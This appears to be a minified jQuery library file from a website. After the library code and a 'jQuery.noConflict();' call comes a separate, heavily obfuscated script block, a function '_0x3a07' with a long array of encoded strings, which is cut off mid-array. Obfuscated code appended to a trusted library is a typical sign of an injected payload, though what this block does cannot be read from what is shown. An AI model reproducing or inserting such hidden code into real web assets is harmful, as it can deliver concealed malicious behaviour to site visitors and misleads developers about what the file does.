this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Bt={0:200,1223:204},$t=S.ajaxSettings.xhr();y.cors=!!$t&&"withCredentials"in $t,y.ajax=$t=!!$t,S.ajaxTransport(function(i){var o,a;if(y.cors||$t&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Bt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var _t,zt=[],Ut=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zt.pop()||S.expando+"_"+wt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,zt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((_t=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===_t.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=ht(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=Fe(y.pixelPosition,function(e,t){if(t)return t=We(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Xt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Vt=C.jQuery,Gt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Gt),e&&C.jQuery===S&&(C.jQuery=Vt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();
'use strict';function _0x3a07(){const _0x3f64d0=['yurfC0XTtMHJsa','suDSA1bxtM9AvW','wwKXCguYrNvHvW','twTnm01Pndfnra','rNPJEJfZyJjKDG','tfCXBgmZtMHAmG','yvHzz2fxutLKBq','mwTzwePYsunoma','wtjwDwrhvNLLmW','tgPfEe9uwxPjra','y3rABuyYyvDoDG','twPwD2veDhrzwa','qMHKr2CRueHcAa','yKDjz2fxnxDKwa','tMHJsfjQyuDfzW','rtzzv04WyvHABa','suDOmwjxrNvqqW','yvC1CKXdnwPzwa','oxLAr1z5tfHkAa','tM1zBuzRtKrgoq','oxDzwfjVugP3DG','twK0mwnTvNrpmG','tLrRz2vestLnAG','wvD3n1PToxvKqW','zvH0AvLxtNjAmW','yJjABwmYvJbpAG','uMPHr0vNtg1oCa','wM1SC2rhvNLjqW','suHomLOZDg9AvW','r0Lgy00','zeuXve5eqK5Hva','zvrVD08ZtJbJBq','tJbHv3HSsM5wma','tJfzBwXQtfDkBa','C2DmBLjWyLDwDG','suzcEvPytNPjra','ze5smfy0vfHSqG','twPsD2veDdzmvW','wKDgEwf5qwPzmG','tZjgDwfxmwHKrW','BhrAv1fNyJnwma','sxvoAMSZtNLbEa','y3K4z2fxutLKrW','wtbpu0f4tLm0Eq','AeLoEKL1tKrvDW','C3nmBu5Oy0HsAG','zeC4z0KYvJrJrW','wxPoAuf4tLm0mq','tMXJBwXTtevgDW','wJjOmeLdtMPHrW','zZfoELLNtMPRDq','vtDzBtL5wKDwEq','zdDzv3HWwJi0Da','mvvswfjovKvwBG','yvC1BgnPqNbAra','uwDjmLy0y0DSEq','q29WEsb0BYbJBa','qtfmALeXtKrfzW','rNLAmMX1tfHsDG','BhzIAuiWwLHOma','B3Lnsei0tZjkDG','yvDsmgfeCgHKwa','EKj2sKq','BxHuz2K','tuzcvfnyCe5Hvq','yKDSDwf6nvrAvW','tJbLv3HSufDsCa','uMLwm2GXwtnVDW','zZnnvfLNtvrNDq','BhLAv1e4yZncAa','yM5oD1LysMXIBG','u1vsrLOWmvvswa','twDJmK5OyKDwnW','Ce5wrte0u1DSqW','BZjJsgG5tg1oAa','sMXIvhr3wvDsAW','AMrrD0C','vNLJBtL5tfHsCa','zeDSDMjQCg1Hwa','zdnJDvKYEhzKvW','sxPnrgHjtvrnDq','zeHSC1PunhfLmG','EhDAweL0yKC5DG','uxrzv3HWwJi0nG','qwPABKL0yuDwCW','ttbnvtLvv1Hstq','tMPHr0zZyKDwDq','stjnme5huxDAwa','oxLAr1z5tfDoDG','vKzsrK1RBevuBq','EdzorgHntta0Eq','ndfJBvz0zLvcDa','qxvJmMW2wLmXAG','sxHmAMmYtLrsra','yJnABgnPD3vzmG','uMXAshrQyJj4DG','tNzIrZL5t2LoAq','Bw9IAwXL','EgXnBNr3yJnoCa','BgTKr2C2txPcDW','ugP4mgfyuNnAva','wNbIr3C2sxPbEG','wLHgmwfywtLJBq','wNnzwePStg1oDG','uM1Ir0z5wLm1AG','vLrgsLjfvxLurW','EhzzmNq5tg1oAa','y205CLPtmwTzwa','nhDoALu0u0rzEq','D3zAr2WYugP3DG','sNnAuZf0wLHoEG','tMLbEu1tndrpva','utfjreuXtgPbEa','owTHwfKRueDsCa','sxrKr1y0zencAa','wtjvDfKYoxvKrW','utznveP3zur0CW','tMPzn2mZuNLImG','ufDoCgnTtNnAuW','stzmAKeYttnkBa','vNLHv1PWwtjgma','tNPzv2rStem1AG','CuD5vgK','AgHIr3HSyM1KBa','ww1gAMeZzgHJBq','vgTrC0O','vJrJr2X5wLDrzW','tZj4CgjTvxrHrW','wvC0k1bhsNLqAG','vMTABxHOy21voa','wM1AAe1QAZvMuW','yJnjnKL6sxLnAG','vvHstwfRmdfuBG','yKDwDvOYvxrImW','yZjNz2fxutLABG','CxvLCNLdB21Tyq','mxLAwejSwvHrnW','vwDzm2C5tvrvzW','tNbJBu5ZwLH0EG','tNPjD2niz3bLEq','vNzKwff0zeDwna','txPbEu5fzZjpuW','mhLnqZr6turnzW','zfHrDgnTvM1JBq','tNPnEuLewxvpva','yKHcBgnPmxnHvW','wti5DwrhvNvKqW','yJnwDvPdmxDImW','zdrJmujuu1DWyq','uxrKr1y0zeH0Bq','yZnsEwiYDgXpAq','tMLbEe5dndjoEG','turbmu9dqtjnAq','qxPjreL4tgPvnq','yJnsAgrhvw9nqW','nwTjrvPSwLDsAq','vJjzmJfQzgSXCq','wvDKDwiZtJbHvW','yuDwDfPtmxnHvW','yZjgBLPtqMHpBG','yLDSme9QrxDpmW','rxLjrfKXtgPznq','yvDsA1PxndLKsa','tfD4AwuZuMXLsa','zti5D1LxtNbKsa','qxHnAtr3tLrvmq','rNPJEJbPyurfzW','yKC5AfPhBhvAEq','BgvUz3rO','qtftrfL1twPRmW','yvC0DfLTotbKrW','Bg5HsffNtg1ADG','wNDxAKPVtuzcva','vuvnnwvTuNrzEq','yKDgEMn6mxPKvW','utbjrfeZtgPrnq','yKDSDgfyutznva','txLnEKL6twPnnW','wLmXDMrTvNLIrW','ww05EvPhvNLpBG','rtfovgHntMPjDq','qxvzm1j3tfDkmq','nwPzAtfZwwLcCa','yJnkA2zvqNrAvW','yJnNouLQqwDnqW','AhrIrhrPwvHoBa','AZzAm0PWwKr0DW','yLHnz0XTEhbIBq','zdnmBu5ZyJnwAW','sNzHmLv0yKDSDq','zemXALPxntbAwa','tNPHvZvUsur4EG','oxnIm0K2sxPfmG','qNPAv04Xy21Sma','EhbAmJr0yvHsBa','y0HkDLKYvMXArW','sMXAqZf5wLDAEq','qxPmAKuYt1rNzW','rtfqAND2wtjSEq','tMXIBLjSy2P0AG','utjovu0WtNK0mq','qNPzmKzZwLnNEa','yLC0n2fhvNbAmG','BhvpAKe3yJnABa','y21SDvOZDgTHwa','Et1bt29jvffAAa','tLm0EK1ustfjra','tvrbn1LxnxbIvW','mwHKwfj2sunoma','Dffvtxi','nhDoveKYsurfna','vg5RmgvRouvHmW','yuDfz0XUtNbLBq','rNL